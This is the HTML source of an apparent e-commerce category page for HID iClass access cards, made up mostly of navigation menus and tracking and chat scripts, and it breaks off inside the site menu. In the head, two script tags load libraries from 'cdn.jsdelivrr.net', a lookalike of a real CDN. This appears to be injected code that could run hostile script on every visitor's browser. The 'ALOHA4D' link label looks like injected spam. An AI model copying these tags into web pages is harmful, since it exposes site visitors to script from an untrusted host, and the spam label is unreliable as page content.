

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards
body_size: 13920
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>HID iClass Smart Cards</title>
<base href="http://www.photobadge.com/" />
<meta name="description" content="HID iClass Smart Cards" />
<meta name="keywords" content="hid iclass smart cards" />
<link href="https://www.photobadge.com/iclass-smart-cards" rel="canonical" />
<link href="http://www.photobadge.com/image/catalog/webiconsml2.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/theme/bigshop/js/jquery.easing-1.3.min.js" type="text/javascript" ></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {	
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>
<link href='//fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<style type="text/css">
body {  background-color: #EEEEEE;
  background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
 body {
color: #222222;
}
 #container h1 {
color: #222222;
}
 #container h3 span, .product-tab .tabs li.active a {
border-color: #D45C93;
}
  #header #logo {
padding-top: 23px;
}
  #menu .nav > li.categories > div > .column:hover > a, #menu .nav > li div > ul > li:hover > a, #menu .nav > li.categories_hor > div > .column:hover > a, #menu .nav > li.menu_brands > div > div a:hover, #menu .custom_block a:hover {
color: #1E9C33;
}
 #menu .nav > li.categories > div > .column + .column, #menu .nav > li > div > ul li + li, #menu .nav > li.categories > div > .column:hover > div ul li + li, #menu .nav > li.categories_hor > div .submenu ul li + li a {
border-top:1px solid #EEEEEE}
  body {
font-family:Droid Sans;
}
 @media screen and (max-width:800px) {
}
</style>
<meta name="msvalidate.01" content="2C28DAEFAF814E663B7541752CB1DDCE" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103757-1', 'auto');
  ga('send', 'pageview');

</script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5280974"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5280974&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.2/dist/jquery-min.js"></script>
<script type="text/javascript">
var im_domain = 'insight';
var im_project_id = 6;
(function(e,t){window._improvely=[];var n=e.getElementsByTagName("script")[0];var r=e.createElement("script");r.type="text/javascript";r.src="https://"+im_domain+".iljmp.com/improvely.js";r.async=true;n.parentNode.insertBefore(r,n);if(typeof t.init=="undefined"){t.init=function(e,t){window._improvely.push(["init",e,t])};t.goal=function(e){window._improvely.push(["goal",e])};t.conversion=function(e){window._improvely.push(["conversion",e])};t.label=function(e){window._improvely.push(["label",e])}}window.improvely=t;t.init(im_domain,im_project_id)})(document,window.improvely||[])
</script>
            
</head>
<body class="product-category-236_153_190">
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
                            <li><a href="https://www.photobadge.com/index.php?route=account/login">Login</a></li>
              <li><a href="https://www.photobadge.com/index.php?route=account/register">Register</a></li>
                          </ul>
          </div>
          <div class="pull-right flip left-top">
                        <div class="links">
              <ul>
                                                                                                                <li><a href="https://www.photobadge.com/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a></li>
                                                <li><a href="https://www.photobadge.com/index.php?route=checkout/checkout">Checkout</a></li>
                              </ul>
            </div>
              </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
                    <div id="logo"><a href="http://www.photobadge.com/index.php?route=common/home"><img class="img-responsive" src="http://www.photobadge.com/image/catalog/photobadge-logo.png" title="PhotoBadge.com" alt="PhotoBadge.com" /></a></div>
                  </div>
        <div class="col-md-2 col-md-push-5 col-sm-4 col-xs-6 inner">
<div id="chat" style="margin-left: 20px">
<!--Begin Comm100 Live Chat Code-->
<div id="comm100-button-212"></div>
<script type="text/javascript">
  var Comm100API=Comm100API||{};(function(t){function e(e){var a=document.createElement("script"),c=document.getElementsByTagName("script")[0];a.type="text/javascript",a.async=!0,a.src=e+t.site_id,c.parentNode.insertBefore(a,c)}t.chat_buttons=t.chat_buttons||[],t.chat_buttons.push({code_plan:212,div_id:"comm100-button-212"}),t.site_id=27682,t.main_code_plan=212,e("https://vue.comm100.com/livechat.ashx?siteId="),setTimeout(function(){t.loaded||e("https://standby.comm100vue.com/livechat.ashx?siteId=")},5e3)})(Comm100API||{})
</script>
<!--End Comm100 Live Chat Code-->
</div>
        </div>
        <div class="col-md-2 col-md-push-5 col-sm-4 col-xs-6 inner">
          <div class="links_contact pull-right flip">
            <ul>
                            <li class="mobile"><i class="fa fa-phone"></i>1-888-527-3704 </li>
                                                      </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><div id="search" class="input-group">
  <input id="filter_name" type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
    <button type="button" class="button-search"><i class="fa fa-search"></i></button>
</div></div>
        <div class="col-md-2 pull-right col-sm-4 col-xs-6 inner"> <div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">
  <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - $0.00</span> <i class="fa fa-caret-down"></i></button>
  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
 </div>
      </div>
    </div>
  </header>
    <div class="container">
        <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
                Menu                <i class="fa fa-align-justify pull-right flip"></i></span>
        <!--<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">Go</button>-->
      </div>
              <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="http://www.photobadge.com/index.php?route=common/home">
                            Home                            </a></li>
                                                                        <li class="categories_hor dropdown">
                            <a>Categories</a>
                            <div class="dropdown-menu">
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-clips-holders">Badge Clips &amp; Holders</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/badge-clips">Badge Clips                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/clear-vinyl-badge-clips"  >Clear Vinyl </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/colored-vinyl-badge-clips"  >Colored Vinyl </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/gripper-clip"  >Gripper Clip </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/mri-safe-badge-clips"  >MRI Safe  </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/pop-display-clip"  >POP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/reinforced-badge-clips"  >Reinforced  </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/badge-holders">Badge Holders                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/arm-band"  >Arm Band </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/casino-badge-holder"  >Casino </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/clear-vinyl-prox"  >Clear Vinyl &amp; Proximity </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/color-coded"  >Color Coded </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/custom-printed"  >Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/leatherette"  >Leatherette </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/magnetic"  >Magnetic </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/non-pvc"  >Non PVC </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/pos-card-retainers"  >POS Card Retainers </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders"  >Rigid Plastic &amp; Smart Card Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/skim-blocker"  >Skim Blocker </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/wristwear"  >Wristwear </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting">Conference &amp; Meeting                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/conference-badge-holders "  >Badge Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/holder-laynard-combo-pack"  >Holder + Lanyard Combo Pack </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/paper-inserts"  >Paper Inserts for Holders </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items">MRI Safe Items                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-badge-holders"  >Badge Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=211_88_378"  >Badge Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-combo-packs"  >Combo Packs </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-lanyards"  >Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-strap-clips"  >Strap Clips </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-lanyards-reels">Badge Lanyards &amp; Reels</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards">Lanyards                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/awareness-lanyards"  >Awareness Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/create-my-own-lanyard"  >Create my Own Lanyard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/custom-lanyards"  >Custom Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/lanyards-custom-imprinted-factory-direct"  >Factory Direct - Custom </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/flat-nylon"  >Flat Nylon </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/next-day-custom-printed"  >Next Day Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/round-nylon"  >Round Nylon </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/stock-printed"  >Stock Printed </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels">Badge Reels                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/awareness-reels"  >Awareness Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/custom-printed-badge-reels"  >Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/discount-packs"  >Discount packs </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=250_59_380"  >MRI Safe Badge Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/solid-color"  >Solid Color </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/translucent"  >Translucent </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/chains" >Chains</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/neck-straps" >Neck Straps</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badges-self-expiring">Badge-Self Expiring</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badges-self-expiring/self-expiring" >Self Expiring</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badges-self-expiring/school-visitor-badges" >School Visitor Badges</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/blank-badge-stock">Blank Badge Stock</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/blank-pvc-badge" >Standard PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/sticky-back-badge" >Sticky Back PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/blank-paper-cards" >Paper Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/holographic-cards" >Holographic Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/rewritable-tattoo-cards" >Rewriteable Tattoo Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/teslin-sheets">Teslin Sheets                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/blank-badge-stock/teslin-sheets/print-your-own-badges"  >Teslin Badge Packs </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/card-readers">Card Readers</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/mifare-products" >NFC RFID Readers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/mifare-nfc-sdk" >Contactless SDK </a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/hid-readers" >HID Readers</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/custom-badge-printing">Custom Printing</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing">Enterprise PVC Badge Printing                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/hotel-key-cards"  >Hotel Key Cards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/id-badge-printing-services"  >ID Badge Services </a> </li>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED"  >Numbered PVC Badges </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_363"  >PVC Badges with Clear Vinyl Strap Clips  </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/frontdeskhq.com" >Custom Printed Fitness QR Key Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/event-credential" >Event Credential Printing</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/key-tags-custom-printed" >Key Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_366" >PVC Card Printing</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/id-badge-printers">ID Badge Printers and Supplies</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/badge-printers">Printers                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/dnp-printers"  >DNP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/evolis-printer"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/fargo-printers"  >HID-Fargo </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers"  >Magicard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/zebra-badge-printers"  >Zebra </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons">ID Printer Ribbons                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/dnp-ribbons"  >DNP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons"  >Fargo </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons"  >Magicard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons"  >Zebra </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies">Cleaning Supplies                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies/magicard-569166420"  >Magicard </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch">Slot Hole Punches                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/desk-top-slot-punch"  >Desk Top </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/hand-slot-punch"  >Hand Held </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-software">ID Badge Software</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/id-badge-software">ID Badge Software                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/asure-id"  >Asure ID </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/cardfocus"  >CardFocus </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/cardpresso-software"  >CardPresso </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/episuite"  >EpiSuite </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/jolly-technology"  >Jolly Technology </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/visitor-software" >Visitor Software</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/asset-tracking-software" >Asset Tracking</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/complete-id-badge-systems">Photo ID Systems</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/build-a-system" >Build a System</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/id-badge-systems" >ID Badge Systems</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/photo-id-backdrops" >Photo ID Backdrops</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/visitor-management" >Visitor Management Systems</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/protective-overlays">Protective Overlays</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/clear-holographic-overlays" >Clear &amp; Holographic Overlays</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/holographic-stickers" >Holographic Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/laminating-pouches">Laminating Pouches                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/butterfly-pouches"  >Butterfly Pouches for Teslin </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/clear-pouches"  >Clear Pouches </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/magnetic-stripe"  >Magnetic Stripe Pouches </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/self-sticking"  >Self Sticking </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/access-cards">Access Control Cards</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/hid-cards-readers">HID Cards                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/access-cards/hid-cards-readers/proximity-cards"  >HID Proximity Cards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards"  >HID iClass Smart Cards </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=236_376" >Hotel Key Cards PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/indala" >Indala</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs">MIFARE® Cards &amp; Keyfobs                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs/Mifare Wristbands"  >Mifare Wrist Bands </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-labels" >MIFARE® Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-tags" >MIFARE® Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/northern-computers" >Northern Computers</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/id-age-verification-readers">ID &amp; Age Verification Readers</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-age-verification-readers/id-readers" >Drivers License Readers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-age-verification-readers/age-verification-software" >Software</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/nfc-tags-labels">NFC Cards, Tags, Stickers &amp; SDK</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-printed-custom-cards" >Custom Printed NFC Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-blank-cards" >NFC Blank Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-fobs" >NFC Fobs</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfs-sdk" >NFC SDK</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-labels" >NFC Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-tags" >NFC Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-wristbands" >NFC Wrist Bands</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/signature-capture-pads">Signature Capture Pads</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/siggem-pads" >SigGem Pads</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/siglite-pads" >SigLite Pads</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/pad-stand" >Pad Stand</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                              </div>
            </li>
                                                                                                                                                                        <li class="dropdown information-link"><a>Information</a>
              <div class="dropdown-menu">
                <ul>
                                    <li><a href="http://www.photobadge.com/about_us">ALOHA4D</a></li>
                                    <li><a href="http://www.photobadge.com/customer-feedback">Customer Feedback</a></li>
                                    <li><a href="http://www.photobadge.com/privacy">Privacy Statement</a></li>
                                    <li><a href="http://www.photobadge.com/terms">Terms &amp; Conditions</a></li>
                                    <li><a href="http://www.photobadge.com/shipping">Shipping</a></li>
                                    <li><a href="http://www.photobadge.com/Badge-printer FAQ">Badge Printer FAQ</a></li>
